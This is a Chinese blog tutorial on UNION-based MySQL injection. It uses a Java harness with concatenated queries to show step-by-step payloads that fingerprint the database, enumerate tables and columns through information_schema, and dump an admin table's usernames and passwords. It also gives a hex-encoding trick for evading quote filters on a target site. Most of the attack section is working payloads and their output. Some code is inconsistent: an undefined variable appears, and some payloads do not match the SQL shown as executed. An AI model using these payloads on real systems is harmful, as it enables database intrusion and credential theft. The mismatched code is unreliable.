以下是mynona本人原创的,奉献给大家,不要小看数据库注入
参考:
http://www.daydaydata.com/help/sql/advance/limit.html
http://www.f4ck.org/article-1579-1.html
必备知识:
- mysql的sql注释符号:#
- 无论mysql还是sqlServer数据库,里面都有information_schema这个数据库,这个数据库里面TABLES表保存了数据库所有表名,COLUMNS表保存了表 的所有字段名,我们暴库就是针对这两个表。
- SQL UNION 操作符
UNION 操作符用于合并两个或多个 SELECT 语句的结果集。
请注意,UNION 内部的 SELECT 语句必须拥有相同数量的列。列也必须拥有相似的数据类型。同时,每条 SELECT 语句中的列的顺序必须相同。
- LIMIT子句
LIMIT 子句用于规定要返回的记录的数目。
对于拥有成千上万条记录的大型表来说,LIMIT 子句是非常有用的。
语法:SELECT 列名称 FROM 表名称 LIMIT 开始位置, 行数
注意:开始位置可以省略,默认是0位置
测试代码:
数据库连接类
(适合mysql和MSSQL2008)
import java.sql.Connection; public class DateExecute { private String user; private String password; private String type; private String databaseName; public DateExecute(String type, String user, String password, String databaseName){ this.type = type; this.user = user; this.password = password; this.databaseName = databaseName; } public Connection getConnection() throws InstantiationException, IllegalAccessException, ClassNotFoundException, SQLException { Connection con = null; if(type.equals("mysql")){ String driverName = "com.mysql.jdbc.Driver"; Driver d = (Driver) Class.forName(driverName).newInstance(); con = DriverManager.getConnection("jdbc:mysql://localhost:3306/"+databaseName, user, password); } else{ String driverName = "com.microsoft.sqlserver.jdbc.SQLServerDriver"; Driver d = (Driver) Class.forName(driverName).newInstance(); con = DriverManager.getConnection("jdbc:sqlserver://localhost:1433; DatabaseName="+databaseName, user, password); } return con; } public List<Map<String, Object>> getDateList(String sql) throws InstantiationException, IllegalAccessException, ClassNotFoundException, SQLException { Connection conn = getConnection(); List<Map<String, Object>> list = new ArrayList<Map<String, Object>>(); try { //stmt = conn.prepareStatement(sql); //ResultSet rs = stmt.executeQuery(sql); Statement state = conn.createStatement(ResultSet.TYPE_SCROLL_INSENSITIVE,ResultSet.CONCUR_READ_ONLY); ResultSet rs=state.executeQuery(sql); list = convertList(rs); } catch (SQLException e) { System.out.println("数据库连接失败"); e.printStackTrace(); } return list; } private List convertList(ResultSet rs) throws SQLException { List list = new ArrayList(); ResultSetMetaData md = rs.getMetaData(); int columnCount = md.getColumnCount(); // Map rowData; while (rs.next()) { // rowData = new HashMap(columnCount); Map<String, Object> rowData = new HashMap<String, Object>(); for (int i = 1; i <= columnCount; i++) { rowData.put(md.getColumnName(i), rs.getObject(i)); } list.add(rowData); } return list; } public int executeUpdate(String sql) throws InstantiationException, IllegalAccessException, ClassNotFoundException, SQLException { Connection conn = getConnection(); Statement stmt; int success = 0; try { stmt = conn.createStatement(); success = stmt.executeUpdate(sql); } catch (SQLException e) { System.out.println("数据库连接失败"); e.printStackTrace(); } return success; } }
测试类:
(我们就是在这个类里面构造注入的sql语句)
import java.sql.SQLException; public class TestSql { public static void main(String[] args) throws InstantiationException, IllegalAccessException, ClassNotFoundException, SQLException { //”root”为你mysql用户名,“xxxxx”为密码,“school”为数据库名 DateExecute de = new DateExecute("mysql", "root", "XXXXX","school"); //DateExecute de = new DateExecute("mssql", "sa", "abca157992.","school"); //MYSQL String sqlM = "select * from user;"; String sqlInsertM = "insert into user value(24,'mynona','122334')"; String sqlDeleteM = "delete from user where name = 'mynona'"; System.out.println(de.getDateList(sqlbefore+sql)); //MSSQL /* String sqlbefore = "select * from student where id = 1 "; String sql = " and 1=2 union select 1,column_name,3 from information_schema.columns where table_name='student'"; String sqlInsert = "insert into student values(6, 222, 111)"; String sqlDelete = "delete from student where id = 4";*/ //de.executeUpdate(sqlInsert); } }
测试数据库:

测试数据:

假设我们的目标是admin这个表,对于user这个表有个注入点:
Select * from user where name = ‘’;
具体如下:
public class TestSql { public static void main(String[] args) throws InstantiationException, IllegalAccessException, ClassNotFoundException, SQLException { DateExecute de = new DateExecute("mysql", "root", "157992","school"); String name = "admin"; String password="mynona"; String sql = "select * from user where name = '" + name +"' and password = '" + password + "'"; System.out.println("执行的sql语句: " + sql); System.out.println(de.getDateList(sql)); } }
上面那条sql语句明显两个sql注入点,分别是name和password
运行上面的程序,可以正常输出:
[{id=1, name=admin, password=mynona}]
现在我们要针对name这个注入点构造注入的sql语句。
判断注入点:
目标:看看是否有注入
我们令
name ="mynona and 1=1 #";
然后指向上面的测试代码:
执行的sql语句:
select * from user where name = 'mynona' and 1=1 #' and password = 'mynona'
输出结果:
[{id=2, name=mynona, password=122334}]
还是之前的数据,没变化
再令:
name ="mynona and 1=2 #";
执行的sql语句:
select * from user where name = 'mynona' and 1=2 #' and password = 'mynona'
输出结果:
[]
没有数据了,说明有注入
(tip:sql语句中“#”后面的内容会被忽略)
判断字段数(重要):
目标:看看当前注入点select了几个字段
(知道这些字段数后以后我们做union语句时就等与这相等)
分别构造:
name ="mynona' order by 1 #"; 输出正常 name ="mynona' order by 2 #";输出正常 name ="mynona' order by 3 #";输出正常 name ="mynona' order by 4 #";错误输出
由此可以知道当前的表有3个字段
然后我们联合查询:
name ="mynona' and 1=2 union select 1,2,3 #";
执行的sql语句:
select * from user where name = 'mynona' and 1=2 union select 1,2,3 #' and password = 'mynona'
输出结果:
[{id=1, name=2, password=3}]
查看用户名:
name ="mynona' and 1=2 union select 1,user(),3 #";
执行的sql语句:
select * from user where name = 'mynona' and 1=2 union select 1,user(),3 #' and password = 'mynona'
输出结果:
[{id=1, name=root@localhost, password=3}]
现在用户名出来了,是root
查看数据库:
name ="mynona' and 1=2 union select 1,database(),3 #";
执行的sql语句:
select * from user where name = 'mynona' and 1=2 union select 1,database(),3 #' and password = 'mynona'
输出结果:
[{id=1, name=school, password=3}]
当前数据库名也出来了:school
查看数据库版本:
name ="mynona' and 1=2 union select 1,version(),3 #";
执行的sql语句:
select * from user where name = 'mynona' and 1=2 union select 1,version(),3 #' and password = 'mynona'
输出结果:
[{id=1, name=5.5.34, password=3}]
可以看到mysql版本是5.5.34
开始爆库:
在mysql里有information_schema这个库,这个库里有tables表,表中有table_schema字段,这个字段储存的时mysql里所有的库名,同时还有table_name这个字段,储存的是MySQL里所有的表名。

遍历数据库school里面的所有表:
其实就是差information_schema数据库里面的TABLES表

name ="mynona' union select TABLE_NAME,2,3 from information_schema.tables where table_schema='school'# ";
提示:如果对方网站过滤了单引号的话,可以把字符转为16进制:
如school 的十六进制为:0x7363686F6F6C
那么上面那条语句可以变为:
name ="mynona' union select TABLE_NAME,2,3 from information_schema.tables where table_schema=0x7363686F6F6C# ";
执行的sql语句:
select * from user where name = 'mynona' union select TABLE_NAME,2,3 from information_schema.tables where table_schema=0x7363686F6F6C# ' and password = 'mynona'
输出结果:
[{id=2, name=mynona, password=122334}, {id=admin, name=2, password=3}, {id=user, name=2, password=3}]
可以看到school数据库的表为user, admin
看到这里,应该高兴,因为admin说不定就存储这管理员的用户名和密码
下面我们遍历admin表(其实就跟上面遍历user表差不多)
其实就是查询数据库information_schema表里面的COLUMNS表

name ="mynona' union select 1,2,COLUMN_NAME from information_schema.`COLUMNS` where TABLE_NAME = 'admin'# ";
执行的sql语句:
select * from user where name = 'mynona' union select 1,2,COLUMN_NAME from information_schema.`COLUMNS` where TABLE_NAME = 'admin'# ' and password = 'mynona'
输出结果:
[{id=2, name=mynona, password=122334}, {id=1, name=2, password=id}, {id=1, name=2, password=name}, {id=1, name=2, password=phone}, {id=1, name=2, password=sex}, {id=1, name=2, password=tel}, {id=1, name=2, password=password}]
可以看到遍历出了表admin的字段为:id,name,phone,sex,tel,password
遍历name和password字段的数据:
name ="mynona' union select 1,concat(name),concat(password) from admin # ";
执行的sql语句:
select * from user where name = 'mynona' union select 1,concat(name),concat(password) from admin # ' and password = 'mynona'
输出结果:
[{id=2, name=mynona, password=122334}, {id=1, name=admin, password=mynona}]
得出:name=admin,password= mynona
就这样admin表遍历出来了